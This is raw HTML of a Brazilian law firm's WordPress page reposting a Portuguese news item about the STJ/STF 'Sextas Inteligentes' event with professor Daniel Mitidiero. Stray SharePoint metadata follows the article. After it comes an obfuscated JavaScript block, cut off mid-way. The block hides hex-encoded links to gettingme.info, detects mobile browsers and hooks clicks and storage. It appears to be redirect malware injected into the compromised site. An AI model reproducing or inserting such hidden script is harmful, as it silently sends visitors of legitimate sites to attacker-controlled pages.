						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-9627 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-9627 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Primeira edição especial do projeto Sextas Inteligentes recebe o professor Daniel Mitidiero</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2023/04/12/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 abr 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Iniciativarndo Supremo Tribunal Federal (STF) e do Superior Tribunal de Justiça (STJ), ornprojeto Sextas Inteligentes vai receber, em sua primeira edição especial,rno professor da Universidade Federal do Rio Grande do Sul Daniel Mitidiero, umrndos principais estudiosos da teoria e da prática dos precedentes judiciais. Ornencontro virtual acontece nesta sexta-feira (14), às 16h – pela primeira vez,rnhaverá transmissão ao vivo pelos canais do <a href="https://www.youtube.com/%40stjnoticias/featured" target="_blank" rel="noopener"><strong>STJ</strong></a> e do <a href="https://www.youtube.com/STF" target="_blank" rel="noopener"><strong>STF</strong></a> no YouTube.  </p>
<p>Em debate, estará o papel do STJ no sistema de precedentes, tema que ganhou ainda mais destaque com a aprovação da <a href="https://www.planalto.gov.br/ccivil_03/constituicao/emendas/emc/emc125.htm" target="_blank" rel="noopener"><strong>Emenda Constitucional 125/2022</strong></a>, que instituiu o chamado filtro da relevância para o recurso especial. A partir da análise dos especialistas, será possível compreender melhor o papel do Tribunal da Cidadania na fixação dos precedentes qualificados e quais serão os impactos da implementação do filtro da relevância nas demais instâncias judiciais. </p>
<p>Nestarnprimeira edição especial de Sextas Inteligentes,rnserá feita uma homenagem ao ministro <a href="https://www.stj.jus.br/sites/portalp/Paginas/Comunicacao/Noticias/2023/08042023-Morre-em-Porto-Alegre--aos-63-anos--o-ministro-Paulo-de-Tarso-Sanseverino.aspx"><strong>Paulornde Tarso Sanseverino</strong></a>, falecido no último sábado (8). Ele era ornpresidente da <a href="https://www.stj.jus.br/sites/portalp/Precedentes/informacoes-gerais/comissao-gestora-de-precedentes-e-de-acoes-coletivas"><strong>ComissãornGestora de Precedentes e de Ações Coletivas (Cogepac) do STJ</strong></a>.</p>
<h2>Projeto busca fortalecer sistema nacional de precedentes qualificados</h2>
<p>O projeto <em>Sextas Inteligentes</em> ocorre semanalmente, de forma virtual, e reúne magistrados e servidores dos Núcleos de Gerenciamento de Precedentes (Nugeps) dos tribunais de todo o país. Por meio do diálogo e da troca de ideias com especialistas, a iniciativa busca fortalecer e racionalizar o sistema nacional de precedentes qualificados.</p>
<p>As reuniões ordinárias são restritas aos participantes dos núcleos; contudo, como forma de ampliar a divulgação dos temas relativos aos precedentes para toda a comunidade jurídica, foram idealizadas as edições especiais do projeto, que devem acontecer uma vez por mês.   </p>
<p>Na pauta, os participantes abordam desde temas práticos do trabalho dos Nugeps até assuntos teóricos sobre os precedentes. A cada edição, são convidados não apenas integrantes dos núcleos, mas também especialistas e estudiosos do tema – já participaram do projeto juristas como <a href="https://portal.stf.jus.br/noticias/verNoticiaDetalhe.asp?idConteudo=476301&amp;ori=1" target="_blank" rel="noopener"><strong>Fredie Didier Jr</strong></a>. e <a href="https://portal.stf.jus.br/noticias/verNoticiaDetalhe.asp?idConteudo=502653&amp;ori=1" target="_blank" rel="noopener"><strong>Paulo Mendes</strong>.</a></p>
<p>vti_charset:SR|utf-8<br />
CampoResumo2:SW|<br />
vti_folderitemcount:IR|0<br />
CampoExibirNaHome:BW|false<br />
DisplayTemplateJSTemplateHidden:IW|0<br />
vti_priorversioncreationtime:TR|12 Apr 2023 18:21:29 -0000<br />
display_urn:schemas-microsoft-com:office:office#PublishingContact:SW|Gutemberg de Souza<br />
PublishingContactEmail:SW|<br />
CampoProcessosRelacionados2:SW|<br />
vti_timelastwnssent:TR|12 Apr 2023 18:25:05 -0000<br />
CampoTituloChamada:SW|<br />
vti_iplabelpromotionversion:IW|0<br />
PublishingContact:IW|35<br />
vti_previewinvalidtime:TX|12 Apr 2023 18:01:35 -0000<br />
CampoCategoria2:IW|47<br />
vti_writevalidationtoken:SW|ImhRJ66DeFByyN7OsW3k1CGIQg4=<br />
ContentTypeId:SW|0x010100C568DB52D9D0A14D9B2FDCC96666E9F2007948130EC3DB064584E219954237AF390028C222943FF17147A8DFF100E78AD63E009AE7A42EF36FBD45885808727835AC84<br />
CampoMinistros:SW|<br />
PublishingIsFurlPage:IW|0<br />
vti_decryptskipreason:IW|6<br />
CampoCreditoImg:SW|<br />
CampoImagemMiniatura2:SW|<br />
vti_sprocsschemaversion:SR|16.0.842.0<br />
PublishingContactName:SW|<br />
vti_areHybridOrphanHashedBlobsCleaned:BW|false<br />
PublishingPageLayout:SW|https://stjjus.sharepoint.com/sites/portalp/_catalogs/masterpage/LayoutConteudoPadraoPortalSTJ.aspx, Layout Conteúdo Padrão Portal STJ</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 